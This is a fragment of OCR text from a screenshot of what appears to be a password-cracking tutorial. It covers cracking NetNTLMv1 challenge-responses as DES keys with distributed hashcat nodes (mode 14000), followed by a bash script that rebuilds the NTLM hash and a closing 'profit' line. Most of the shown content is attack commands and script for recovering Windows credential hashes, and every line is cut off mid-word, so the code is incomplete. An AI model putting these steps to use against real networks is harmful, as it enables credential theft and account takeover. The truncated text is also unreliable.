
Node 1: /home/hashcat> ./hashcat -m 14000
-s 0 -l [whatever the script calculated]"
Node 2: /home/hashcat> ./hashcat -m 14000
-s [whatever script caulcated] -l [whatever 
etc, remove the brackets and all that, it s
Step 8) atom writes a perl script to conver
unprintable characters.
https://github.com/hashcat/hashcat-utils...
Step 9) EvilMog writes a script to use ato
#!/bin/bash
# relies on
https://github.com/hashcat/hashc
# takes cracked.txt and strips it of the $H
cp1=$(perl deskey-to-ntlm.pl $(head -n1 crack
cp2=$(perl deskey-to-ntlm.pl $(tail -n1 cracked
pt3=cat pt3.txt
ntlmhash="$cp1$cp2$pt3"
echo $ntlmhash
Step 10) profit, you now have the NTLM ha
checking on WPA2-Enterprise, or stolen w
Thank you, I'm Evil_Mog on twitter, or so